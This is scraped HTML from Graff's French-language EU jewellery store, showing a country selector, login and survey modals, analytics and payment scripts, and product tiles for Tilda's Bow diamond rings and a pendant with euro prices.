					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Fermer</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Se Connecter / S'inscrire</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/eu-fr/login/">Connectez-vous ou inscrivez-vous</a>&nbsp;pour créer votre liste de souhaits
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Fermer</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="FR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Bienvenue chez Graff</p>
                <p class="h-text--body-lg">
                    Vous &ecirc;tes sur notre site France. Si vous souhaitez changer de localisation g&eacute;ographique, veuillez cliquer ci-dessous:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Page-SetLocale">Acheter en ligne: &Eacute;tats-Unis</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continuer vers: France</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="VS9ZvCrv-LSys6mHVPNhwjpcEEgv1F2b8mVPjZx78nBRfwzmxPqT1lzeGMZM8gS7etUdenVL_OJWAFLB8L5S57ZeBT0wLdyTGtkPPCz4H7Osse_nfCANYDNXwBsg21yIua1rRzpr9FpDpontI-lTAs799Oh4RWrsFPAPvgx77913VFyt0Z0="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Etes-vous s&ucirc;r de vouloir supprimer le produit suivant du panier?',
        'wishlist.remove.product.msg': '&Ecirc;tes-vous s&ucirc;r de vouloir retirer le produit suivant de la liste de souhaits ?',
        'wishlist.remove.error': 'Une erreur s\'est produite lors de la suppression de ce produit de la liste de souhaits.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'FR',
        'currencyCode': 'EUR',
        'language': 'fr',
        'staticPath': '/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015',
        'sessionFirstVisitTime': '1.768995461448E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="true"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_EU"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Tilda's Bow Diamond Pendant","id":"RGP798_RGP798","brand":"Graff","category":"Jewellery/View By Collection/Tilda's Bow/Necklaces & Pendants","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_bow","dimension25":"jewellerycollections_viewbycollection_bow_necklaces_pendants","price":"19000.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="EUR" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/fr_FR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/fr_FR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/fr_FR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/fr_FR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/fr_FR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/fr_FR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/fr_FR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/fr_FR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR664_RGR664%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR507_RGR507%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN943_RGN943_GN13773%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN899_RGN899%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN595_RGN595%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1953_RGE1953_GE71131%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1400_RGE1400%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB631_RGB631%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22GBW14WGPDD_GBW14WGPDD%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN710_RGN710%22%7D%7D%5D&limit=6.0
body_size: 3298
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR664_RGR664">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR664_RGR664"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Pav&eacute; Diamond Ring&quot;,&quot;id&quot;:&quot;RGR664_RGR664&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_rings&quot;,&quot;price&quot;:&quot;13500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Pav&eacute; Diamond Ring&quot;,&quot;id&quot;:&quot;RGR664_RGR664&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_rings&quot;,&quot;price&quot;:&quot;13500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR664_RGR664" />
        <meta itemprop="description" content="Bague en pav&eacute;s de diamants Tilda's Bow" />
        <meta itemprop="name" content="Bague en pav&eacute;s de diamants Tilda's Bow" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe806d661/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR664_RGR664_GR65817_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="13500.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-pave-diamond-ring/RGR664_RGR664.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d35fc714edc3ac4b414e2a0d9f" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGR664_RGR664"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGR664_RGR664"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-pave-diamond-ring/RGR664_RGR664.html" aria-label="Bague en pav&eacute;s de diamants Tilda's Bow"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe806d661/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR664_RGR664_GR65817_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe806d661/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR664_RGR664_GR65817_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe806d661/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR664_RGR664_GR65817_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe806d661/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR664_RGR664_GR65817_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe806d661/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR664_RGR664_GR65817_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Bague en pav&eacute;s de diamants Tilda's Bow"
            title="Bague en pav&eacute;s de diamants Tilda's Bow"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-pave-diamond-ring/RGR664_RGR664.html" tabindex="0">Bague en pav&eacute;s de diamants Tilda's Bow</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">or blanc</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="13500.00">
                    13,500.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR507_RGR507">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR507_RGR507"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Ring&quot;,&quot;id&quot;:&quot;RGR507_RGR507&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_rings&quot;,&quot;price&quot;:&quot;22600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Ring&quot;,&quot;id&quot;:&quot;RGR507_RGR507&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_rings&quot;,&quot;price&quot;:&quot;22600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR507_RGR507" />
        <meta itemprop="description" content="Bague en diamants Tilda's Bow Classic" />
        <meta itemprop="name" content="Bague en diamants Tilda's Bow Classic" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="22600.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7805f7c9f0bae63a6d0ab0d793" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
